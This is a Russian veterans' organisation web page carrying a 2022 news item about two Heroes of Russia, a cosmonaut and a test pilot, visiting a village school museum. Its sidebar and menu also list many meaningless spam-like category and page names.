	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/nagrady-organizatsii/">Награды Организации</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/vstupit/">Вступить в организацию</a></li>
</ul>
</li>
<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2317"><a href="https://bbmo.ru/ob-otdelenii/">Об отделении</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://bbmo.ru/ob-otdelenii/mestnye-otdeleniya/">Местные отделения</a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/conference/">Конференция</a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta/">Руководитель Московского областного отделения</a></li>
	<li id="menu-item-5343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta-moskovskogo-oblastnogo-otdeleniya/">Председатель Совета Московского областного отделения</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/">Совет Московского областного отделения</a></li>
</ul>
</li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5266"><a href="https://bbmo.ru/reabilitatsiya-veteranov/">Реабилитация ветеранов</a>
<ul class="sub-menu">
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://bbmo.ru/reabilitatsiya-veteranov/moskovskaya-oblastnaya-reabilitatsionnaya-komissiya/">Московская областная реабилитационная комиссия</a></li>
	<li id="menu-item-5570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5570"><a href="https://bbmo.ru/reabilitatsiya-veteranov/polozhenie-o-poryadke-reabilitatsionnogo-lecheniya/">ПОЛОЖЕНИЕ о порядке реабилитационного лечения</a></li>
</ul>
</li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="https://bbmo.ru/albums/">Альбомы</a>
<ul class="sub-menu">
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2326"><a href="https://bbmo.ru/albums/audio-album/">Аудиоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2327"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/">Антология афганской песни</a>
		<ul class="sub-menu">
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/viktor-verstakov/">Виктор Верстаков</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/uryi-kirsanov/">Юрий Кирсанов</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><a href="https://bbmo.ru/albums/video-album/">Видеоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://bbmo.ru/akts/9-konferentsiya-moo-boevoe-bratstvo/">Девятая конференция</a></li>
		<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://bbmo.ru/akts/festival_pesni_bb_pushino/">Фестиваль песни в Пущино</a></li>
	</ul>
</li>
	<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><a href="https://bbmo.ru/albums/photoalbom/">Фотоальбомы</a>
	<ul class="sub-menu">
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://bbmo.ru/albums/photoalbom/afganistan/">Афганистан</a></li>
		<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://bbmo.ru/albums/photoalbom/den-pamyati-na-bogorodskom/">День памяти на Богородском</a></li>
		<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://bbmo.ru/albums/photoalbom/pyamyatniki_mosoblasti/">Памятники воинам Московской области погибшим в локальных войнах и военных конфликтах</a></li>
		<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://bbmo.ru/albums/photoalbom/blagotvoritelny_desant_chechnya2012/">Шефский десант в 46 ОБрОН (Чечня)</a></li>
	</ul>
</li>
	<li id="menu-item-15320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15320"><a href="https://bbmo.ru/albums/proza/">Проза</a>
	<ul class="sub-menu">
		<li id="menu-item-15329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15329"><a href="https://bbmo.ru/albums/proza/i-smeh-i-greh-na-afganskoj-vojne/">И смех, и Грех на афганской войне</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://bbmo.ru/1712554981-48/">1712554981.48</a></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://bbmo.ru/xtw183873e87/">xtw183873e87</a></li>
<li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://bbmo.ru/1712611441-98/">1712611441.98</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://bbmo.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Меню</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-menu01-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2763"><a href="http://bbmo.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/">Об организации</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2307 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2312"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/">Документы Организации</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2312 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/programma/">Программа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/dokumenty-organizatsii/ustav-vserossijskoj-obshhestvennoj-or/">Устав</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/nagrady-organizatsii/">Награды Организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://bbmo.ru/ob-organizatsii-boevoe-bratstvo/vstupit/">Вступить в организацию</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2317"><a href="https://bbmo.ru/ob-otdelenii/">Об отделении</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2317 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://bbmo.ru/ob-otdelenii/mestnye-otdeleniya/">Местные отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/conference/">Конференция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta/">Руководитель Московского областного отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5343"><a href="https://bbmo.ru/ob-otdelenii/predsedatel-soveta-moskovskogo-oblastnogo-otdeleniya/">Председатель Совета Московского областного отделения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://bbmo.ru/ob-otdelenii/rukovodyashhie-organy/">Совет Московского областного отделения</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5266"><a href="https://bbmo.ru/reabilitatsiya-veteranov/">Реабилитация ветеранов</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-5266 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://bbmo.ru/reabilitatsiya-veteranov/moskovskaya-oblastnaya-reabilitatsionnaya-komissiya/">Московская областная реабилитационная комиссия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5570"><a href="https://bbmo.ru/reabilitatsiya-veteranov/polozhenie-o-poryadke-reabilitatsionnogo-lecheniya/">ПОЛОЖЕНИЕ о порядке реабилитационного лечения</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2325"><a href="https://bbmo.ru/albums/">Альбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2325 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2326"><a href="https://bbmo.ru/albums/audio-album/">Аудиоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2326 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2327"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/">Антология афганской песни</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2327 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/viktor-verstakov/">Виктор Верстаков</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://bbmo.ru/albums/audio-album/antologia-afgan/uryi-kirsanov/">Юрий Кирсанов</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2330"><a href="https://bbmo.ru/albums/video-album/">Видеоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2330 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://bbmo.ru/akts/9-konferentsiya-moo-boevoe-bratstvo/">Девятая конференция</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://bbmo.ru/akts/festival_pesni_bb_pushino/">Фестиваль песни в Пущино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2339"><a href="https://bbmo.ru/albums/photoalbom/">Фотоальбомы</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-2339 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://bbmo.ru/albums/photoalbom/afganistan/">Афганистан</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://bbmo.ru/albums/photoalbom/den-pamyati-na-bogorodskom/">День памяти на Богородском</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://bbmo.ru/albums/photoalbom/pyamyatniki_mosoblasti/">Памятники воинам Московской области погибшим в локальных войнах и военных конфликтах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://bbmo.ru/albums/photoalbom/blagotvoritelny_desant_chechnya2012/">Шефский десант в 46 ОБрОН (Чечня)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15320"><a href="https://bbmo.ru/albums/proza/">Проза</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-15320 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15329"><a href="https://bbmo.ru/albums/proza/i-smeh-i-greh-na-afganskoj-vojne/">И смех, и Грех на афганской войне</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://bbmo.ru/1712554981-48/">1712554981.48</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://bbmo.ru/xtw183873e87/">xtw183873e87</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://bbmo.ru/1712611441-98/">1712611441.98</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-16590" class="bam-single-post post-16590 post type-post status-publish format-standard has-post-thumbnail hentry category-meropriyatiya">
	
					<div class="post-thumbnail">
					<img width="870" height="653" src="https://bbmo.ru/wp-content/uploads/2022/04/IMG-20220412-WA0017.jpg" class="attachment-bam-large size-bam-large wp-post-image" alt="" decoding="async" srcset="https://bbmo.ru/wp-content/uploads/2022/04/IMG-20220412-WA0017.jpg 870w, https://bbmo.ru/wp-content/uploads/2022/04/IMG-20220412-WA0017-300x225.jpg 300w, https://bbmo.ru/wp-content/uploads/2022/04/IMG-20220412-WA0017-768x576.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" />				</div><!-- .post-thumbnail -->
			
		
	<div class="category-list">
		<span class="cat-links"><a href="https://bbmo.ru/category/meropriyatiya/" rel="category tag">Мероприятия</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">Герои России посетили школьный музей в селе Куликово</h1>			<div class="entry-meta">
				<span class="posted-on"><i class="far fa-clock"></i><a href="https://bbmo.ru/2022/04/13/geroi-rossii-posetili-shkolnyj-muzej-v-sele-kulikovo/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-13T17:53:30+03:00">13.04.2022</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<br />
<article role="article" about="/2022/04/13/geroi-rossii-posetili-shkolnyy-muzey-s-kulikovo-v-dmitrovskom-gorodskom-okruge" class="node node--type-news node--promoted node--view-mode-full clearfix">
<header>
</header>
<div class="node__content clearfix">
<div class="field field--name-field-image field--type-image field--label-hidden field__items">
<div class="field__item">  <img decoding="async" loading="lazy" src="https://bbratstvo.com/sites/default/files/styles/large/public/news/2022/04/13/IMG-20220412-WA0017.jpg?itok=ioOD0P6J" width="870" height="653" alt="" typeof="foaf:Image" class="image-style-large"/></p>
</div></div>
<div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item">
<p>Представители Дмитровского «<span class="caps">БОЕВОГО</span> <span class="caps">БРАТСТВА</span>» — Герой России, космонавт Евгений Тарелкин и Герой России, лётчик-испытатель, участник боевых действий в Афганистане Игорь Тарелкин &#8212; посетили школьный краеведческий музей и уголок Боевой славы «Память» в селе Куликово в канун Дня авиации и космонавтики.</p>
<p>Юнармейцы отряда «Беркут» встретили почётных гостей в родной школе. Ребята познакомили их с экспозицией уголка Боевой славы села и рассказали о своих земляках и их воинской доблести в годы Великой Отечественной войны.</p>
<p>Учитель истории местной школы, член Дмитровского «<span class="caps">БОЕВОГО</span> <span class="caps">БРАТСТВА</span>» Елена Постнова, руководитель школьного краеведческого музея «Память», и члены юнармейского отряда «Беркут» рассказали почетным гостям об истории создания музея, представили уникальные экспонаты.</p>
<p>Елена Геннадьевна отметила, что ученики продолжают работу по увековечиванию памяти героических земляков, а также по сбору информации о выпускниках школы, проходивших службу в «горячих точках» и выбравших профессию защитника Отечества.</p>
<p>Почетные гости, в свою очередь, подарили ребятам на вечное хранение в музее книги со своими автографами. Музей у отца и сына оставил неизгладимое впечатление. Игорь Евгеньевич процитировал высказывание <span class="caps">Д.С.</span> Лихачева: «Любовь к родному краю, родной культуре, к родному селу или городу, к родной речи начинается с малого – с любви к своей семье, к своему жилищу. Постепенно расширяясь, эта любовь переходит в любовь к своей стране, к её истории, её прошлому и настоящему, а затем ко всему человечеству, к человеческой культуре».</p>
<p>«Цените и берегите историю родного края», &#8212; сказал в конце экскурсии космонавт <span class="caps">РФ</span> Евгений Тарелкин, оценив труд по сбору краеведческого материала и похвалив ребят.</p>
</div>
<div class="field field--name-field-tags field--type-entity-reference field--label-hidden field__items">
<div class="field__item">Московская область</div>
</p></div>
</p></div>
</article>
<p><a href="https://bbratstvo.com/2022/04/13/geroi-rossii-posetili-shkolnyy-muzey-s-kulikovo-v-dmitrovskom-gorodskom-okruge">Источник </a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-16590 -->


<div class="bam-related-posts clearfix">

    <h3 class="related-section-title">Вам также может понравиться</h3>

    <div class="related-posts-wrap">
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://bbmo.ru/2022/05/23/veteran-domodedovskogo-boevogo-bratstva-evgenij-larionov-uchastvoval-v-mitinge-v-zabolote/">
                                            </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://bbmo.ru/2022/05/23/veteran-domodedovskogo-boevogo-bratstva-evgenij-larionov-uchastvoval-v-mitinge-v-zabolote/" rel="bookmark" title="Ветеран Домодедовского «БОЕВОГО БРАТСТВА» Евгений Ларионов участвовал в митинге в Заболотье">
                        Ветеран Домодедовского «БОЕВОГО БРАТСТВА» Евгений Ларионов участвовал в митинге в Заболотье                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://bbmo.ru/2022/05/23/veteran-domodedovskogo-boevogo-bratstva-evgenij-larionov-uchastvoval-v-mitinge-v-zabolote/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-23T12:14:01+03:00">23.05.2022</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://bbmo.ru/2022/11/01/u-troitskogo-sobora-v-shhelkove-sostoyalas-aktsiya-posadi-derevo/">
                        <img width="445" height="265" src="https://bbmo.ru/wp-content/uploads/2022/11/Dt_-NegMzLk-445x265.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://bbmo.ru/2022/11/01/u-troitskogo-sobora-v-shhelkove-sostoyalas-aktsiya-posadi-derevo/" rel="bookmark" title="У Троицкого собора в Щелкове состоялась акция «Посади дерево»">
                        У Троицкого собора в Щелкове состоялась акция «Посади дерево»                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://bbmo.ru/2022/11/01/u-troitskogo-sobora-v-shhelkove-sostoyalas-aktsiya-posadi-derevo/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-01T11:53:24+03:00">01.11.2022</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://bbmo.ru/2022/09/30/dmitrov-vahta-pamyati-zavershena-no-rabota-prodolzhaetsya/">
                        <img width="445" height="265" src="https://bbmo.ru/wp-content/uploads/2022/09/001AFLAG_1-445x265.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://bbmo.ru/2022/09/30/dmitrov-vahta-pamyati-zavershena-no-rabota-prodolzhaetsya/" rel="bookmark" title="Дмитров: Вахта памяти завершена, но работа продолжается">
                        Дмитров: Вахта памяти завершена, но работа продолжается                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://bbmo.ru/2022/09/30/dmitrov-vahta-pamyati-zavershena-no-rabota-prodolzhaetsya/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-30T12:50:18+03:00">30.09.2022</time></a></span></div>
            </div><!-- .related-post -->
            </div><!-- .related-post-wrap-->

</div><!-- .related-posts -->


			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="categories-7" class="widget widget_categories"><h4 class="widget-title">Рубрики</h4>
			<ul>
					<li class="cat-item cat-item-1227"><a href="https://bbmo.ru/category/no-category-4-1-netherlands-50/">! No category 4-1 Netherlands 50</a> (1)
</li>
	<li class="cat-item cat-item-122"><a href="https://bbmo.ru/category/bez-rubriki/">! Без рубрики</a> (323)
</li>
	<li class="cat-item cat-item-188"><a href="https://bbmo.ru/category/1/">1</a> (36)
</li>
	<li class="cat-item cat-item-1203"><a href="https://bbmo.ru/category/10/">10</a> (3)
</li>
	<li class="cat-item cat-item-308"><a href="https://bbmo.ru/category/10000sat/">10000sat</a> (3)
</li>
	<li class="cat-item cat-item-313"><a href="https://bbmo.ru/category/10000sat2/">10000sat2</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://bbmo.ru/category/10000sat6/">10000sat6</a> (1)
</li>
	<li class="cat-item cat-item-312"><a href="https://bbmo.ru/category/10000sat7/">10000sat7</a> (2)
</li>
	<li class="cat-item cat-item-324"><a href="https://bbmo.ru/category/10000-sat/">10000_sat</a> (1)
</li>
	<li class="cat-item cat-item-342"><a href="https://bbmo.ru/category/10000-sat3/">10000_sat3</a> (2)
</li>
	<li class="cat-item cat-item-255"><a href="https://bbmo.ru/category/10000-tr/">10000_tr</a> (1)
</li>
	<li class="cat-item cat-item-266"><a href="https://bbmo.ru/category/10000-wa/">10000_wa</a> (4)
</li>
	<li class="cat-item cat-item-267"><a href="https://bbmo.ru/category/10000-wa2/">10000_wa2</a> (2)
</li>
	<li class="cat-item cat-item-310"><a href="https://bbmo.ru/category/10005sat/">10005sat</a> (2)
</li>
	<li class="cat-item cat-item-337"><a href="https://bbmo.ru/category/10030-sat/">10030_sat</a> (1)
</li>
	<li class="cat-item cat-item-309"><a href="https://bbmo.ru/category/10050sat/">10050sat</a> (1)
</li>
	<li class="cat-item cat-item-274"><a href="https://bbmo.ru/category/10050-wa/">10050_wa</a> (2)
</li>
	<li class="cat-item cat-item-278"><a href="https://bbmo.ru/category/10060-wa/">10060_wa</a> (1)
</li>
	<li class="cat-item cat-item-280"><a href="https://bbmo.ru/category/10065-wa/">10065_wa</a> (1)
</li>
	<li class="cat-item cat-item-611"><a href="https://bbmo.ru/category/100orpheu-com/">100orpheu.com</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="https://bbmo.ru/category/10100-sat/">10100_sat</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="https://bbmo.ru/category/10100-sat2/">10100_sat2</a> (1)
</li>
	<li class="cat-item cat-item-256"><a href="https://bbmo.ru/category/10100-tr/">10100_tr</a> (1)
</li>
	<li class="cat-item cat-item-258"><a href="https://bbmo.ru/category/10100-wa/">10100_wa</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://bbmo.ru/category/10110-sat/">10110_sat</a> (2)
</li>
	<li class="cat-item cat-item-294"><a href="https://bbmo.ru/category/10150-sat/">10150_sat</a> (1)
</li>
	<li class="cat-item cat-item-330"><a href="https://bbmo.ru/category/10200-prod3/">10200_prod3</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="https://bbmo.ru/category/10200-ru/">10200_ru</a> (4)
</li>
	<li class="cat-item cat-item-325"><a href="https://bbmo.ru/category/10200-sat/">10200_sat</a> (1)
</li>
	<li class="cat-item cat-item-327"><a href="https://bbmo.ru/category/10200-sat2/">10200_sat2</a> (1)
</li>
	<li class="cat-item cat-item-259"><a href="https://bbmo.ru/category/10200-wa/">10200_wa</a> (1)
</li>
	<li class="cat-item cat-item-265"><a href="https://bbmo.ru/category/10200-wa2/">10200_wa2</a> (2)
</li>
	<li class="cat-item cat-item-264"><a href="https://bbmo.ru/category/10210-wa/">10210_wa</a> (1)
</li>
	<li class="cat-item cat-item-333"><a href="https://bbmo.ru/category/10250-prod/">10250_prod</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://bbmo.ru/category/10250-sat/">10250_sat</a> (2)
</li>
	<li class="cat-item cat-item-254"><a href="https://bbmo.ru/category/10250-wa/">10250_wa</a> (2)
</li>
	<li class="cat-item cat-item-344"><a href="https://bbmo.ru/category/10260-sat/">10260_sat</a> (1)
</li>
	<li class="cat-item cat-item-253"><a href="https://bbmo.ru/category/10300-wa/">10300_wa</a> (5)
</li>
	<li class="cat-item cat-item-315"><a href="https://bbmo.ru/category/10350-sat/">10350_sat</a> (2)
</li>
	<li class="cat-item cat-item-195"><a href="https://bbmo.ru/category/10380-ru/">10380_ru</a> (4)
</li>
	<li class="cat-item cat-item-345"><a href="https://bbmo.ru/category/10390-sat/">10390_sat</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://bbmo.ru/category/10400-prod/">10400_prod</a> (4)
</li>
	<li class="cat-item cat-item-340"><a href="https://bbmo.ru/category/10400-prod2/">10400_prod2</a> (1)
</li>
	<li class="cat-item cat-item-196"><a href="https://bbmo.ru/category/10400-ru/">10400_ru</a> (4)
</li>
	<li class="cat-item cat-item-319"><a href="https://bbmo.ru/category/10400-sat/">10400_sat</a> (1)
</li>
	<li class="cat-item cat-item-343"><a href="https://bbmo.ru/category/10400-sat3/">10400_sat3</a> (2)
</li>
	<li class="cat-item cat-item-257"><a href="https://bbmo.ru/category/10450-wa/">10450_wa</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://bbmo.ru/category/10480-sat/">10480_sat</a> (2)
</li>
	<li class="cat-item cat-item-303"><a href="https://bbmo.ru/category/10500-sat/">10500_sat</a> (1)
</li>
	<li class="cat-item cat-item-297"><a href="https://bbmo.ru/category/10500-sat2/">10500_sat2</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://bbmo.ru/category/10500-wa/">10500_wa</a> (2)
</li>
	<li class="cat-item cat-item-285"><a href="https://bbmo.ru/category/10500-wa2/">10500_wa2</a> (1)
</li>
	<li class="cat-item cat-item-283"><a href="https://bbmo.ru/category/10510-wa/">10510_wa</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://bbmo.ru/category/10525-sat/">10525_sat</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="https://bbmo.ru/category/10550-sat/">10550_sat</a> (1)
</li>
	<li class="cat-item cat-item-298"><a href="https://bbmo.ru/category/10550-sat2/">10550_sat2</a> (1)
</li>
	<li class="cat-item cat-item-301"><a href="https://bbmo.ru/category/10600-prod/">10600_prod</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://bbmo.ru/category/10600-prod2/">10600_prod2</a> (2)
</li>
	<li class="cat-item cat-item-307"><a href="https://bbmo.ru/category/10600-sat/">10600_sat</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="https://bbmo.ru/category/10600-sat2/">10600_sat2</a> (2)
</li>
	<li class="cat-item cat-item-276"><a href="https://bbmo.ru/category/10600-tr/">10600_tr</a> (2)
</li>
	<li class="cat-item cat-item-290"><a href="https://bbmo.ru/category/10655-pr/">10655_pr</a> (1)
</li>
	<li class="cat-item cat-item-288"><a href="https://bbmo.ru/category/10700-pr/">10700_pr</a> (2)
</li>
	<li class="cat-item cat-item-292"><a href="https://bbmo.ru/category/10700-sat/">10700_sat</a> (2)
</li>
	<li class="cat-item cat-item-281"><a href="https://bbmo.ru/category/10700-wa/">10700_wa</a> (1)
</li>
